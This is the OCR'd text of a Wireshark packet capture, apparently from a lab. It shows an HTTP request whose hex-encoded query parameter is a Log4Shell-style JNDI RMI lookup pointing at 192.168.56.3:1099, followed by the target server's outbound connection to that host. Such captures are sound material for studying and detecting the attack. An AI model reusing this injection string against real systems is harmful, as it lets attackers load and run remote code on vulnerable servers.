 captured.pcap
Apply a display filter ... <⌘/>
No. Time Source Destination Protocol Length Info
1 0.000000 172.17.0.1 239.255.255.250 SSDP 209 M-SEARCH * HTTP/1.1
2 1.027002 172.17.0.1 239.255.255.250 SSDP 209 M-SEARCH * HTTP/1.1
3 2.033610 172.17.0.1 239.255.255.250 SSDP 209 M-SEARCH * HTTP/1.1
4 3.040881 172.17.0.1 239.255.255.250 SSDP 209 M-SEARCH * HTTP/1.1
5 3.990117 172.17.0.1 224.0.0.22 IGMPv3 54 Membership Report / Join group 224.0.0.25
6 4.013650 172.17.0.1 224.0.0.251 MDNS 82 Standard query 0x0000 PTR _googlecast._tc
7 4.288641 172.17.0.1 224.0.0.22 IGMPv3 54 Membership Report / Join group 224.0.0.25
8 5.027207 172.17.0.1 224.0.0.251 MDNS 82 Standard query 0x0000 PTR _googlecast._tc
9 7.042917 172.17.0.1 224.0.0.251 MDNS 82 Standard query 0x0000 PTR _googlecast._tc
10 109.605502 172.17.0.1 172.17.0.3 TCP 74 49330 → 8080 [SYN] Seq=0 Win=64240 Len=0
11 109.605523 172.17.0.3 172.17.0.1 TCP 74 8080 → 49330 [SYN, ACK] Seq=0 Ack=1 Win=6
12 109.605557 172.17.0.1 172.17.0.3 TCP 66 49330 → 8080 [ACK] Seq=1 Ack=1 Win=64256
13 109.610944 172.17.0.1 172.17.0.3 HTTP 821 GET /hello?payload=%24%7b%6a%6e%64%69%3a%
14 109.610968 172.17.0.3 172.17.0.1 TCP 66 8080 → 49330 [ACK] Seq=1 Ack=756 Win=6451
15 111.033408 172.17.0.3 192.168.56.3 TCP 74 49584 → 1099 [SYN] Seq=0 Win=64240 Len=0
16 111.034480 192.168.56.3 172.17.0.3 TCP 74 1099 → 49584 [SYN, ACK] Seq=0 Ack=1 Win=6
17 111.034536 172.17.0.3 192.168.56.3 TCP 66 49584 → 1099 [ACK] Seq=1 Ack=1 Win=64256
Frame 13: 821 bytes on wire (6568 bits), 821 bytes captured
Ethernet II, Src: 02:42:63:a3:b8:28 (02:42:63:a3:b8:28), Dst:
Internet Protocol Version 4, Src: 172.17.0.1, Dst: 172.17.0.
Transmission Control Protocol, Src Port: 49330, Dst Port: 80
Hypertext Transfer Protocol
GET /hello?payload=%24%7b%6a%6e%64%69%3a%72%6d%69%3a%2f%2
[Expert Info (Chat/Sequence): GET /hello?payload=%24%7
Request Method: GET
Request URI: /hello?payload=%24%7b%6a%6e%64%69%3a%72%6
Request Version: HTTP/1.1
Host: 127.0.0.1:44176\r\n
sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"\r\n
sec-ch-ua-mobile: ?0\r\n
sec-ch-ua-platform: "Linux"\r\n
Upgrade-Insecure-Requests: 1\r\n
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) App
Accept: text/html,application/xhtml+xml,application/xml;q
Sec-Fetch-Site: none\r\n
7d 6e 40 00 40 06 62 3c ac 11 00 01 ac 11 ·'}n@·@· b<······
c0 b2 1f 90 36 96 5d 09 2e 49 30 72 80 18 ····6· ]·.I0r··
5b 40 00 00 01 01 08 0a b1 0c 91 6e 48 dc ··[@···· ·····nH·
47 45 54 20 2f 68 65 6c 6c 6f 3f 70 61 79 ··GET /h ello?pay
61 64 3d 25 32 34 25 37 62 25 36 61 25 36 load=%24 %7b%6a%6
36 34 25 36 39 25 33 61 25 37 32 25 36 64 e%64%69% 3a%72%6d
39 25 33 61 25 32 66 25 32 66 25 33 31 25 %69%3a%2 f%2f%31%
25 33 32 25 32 65 25 33 31 25 33 36 25 33 39%32%2e %31%36%3
32 65 25 33 35 25 33 36 25 32 65 25 33 33 8%2e%35% 36%2e%33
33 61 25 33 31 25 33 30 25 33 39 25 33 39 %3a%31%3 0%39%39%
25 37 61 25 37 37 25 36 37 25 36 39 25 37 2f%7a%77 %67%69%7
37 39 25 37 64 20 48 54 54 50 2f 31 2e 31 3%79%7d HTTP/1.1
48 6f 73 74 3a 20 31 32 37 2e 30 2e 30 2e ··Host: 127.0.0.
34 34 31 37 36 0d 0a 73 65 63 2d 63 68 2d 1:44176· ·sec-ch-
3a 20 22 43 68 72 6f 6d 69 75 6d 22 3b 76 ua: "Chr omium";v
31 31 33 22 2c 20 22 4e 6f 74 2d 41 2e 42 ="113", "Not-A.B
6e 64 22 3b 76 3d 22 32 34 22 0d 0a 73 65 rand";v= "24"··se
63 68 2d 75 61 2d 6d 6f 62 69 6c 65 3a 20 c-ch-ua- mobile:
0d 0a 73 65 63 2d 63 68 2d 75 61 2d 70 6c ?0··sec- ch-ua-pl
66 6f 72 6d 3a 20 22 4c 69 6e 75 78 22 0d atform: "Linux"·
70 67 72 61 64 65 2d 49 6e 73 65 63 75 72 ·Upgrade -Insecur
HTTP Request-URI (http.request.uri), 129 bytes
Packets: 47 · Displayed: 47 (100.0%)
Profile: Default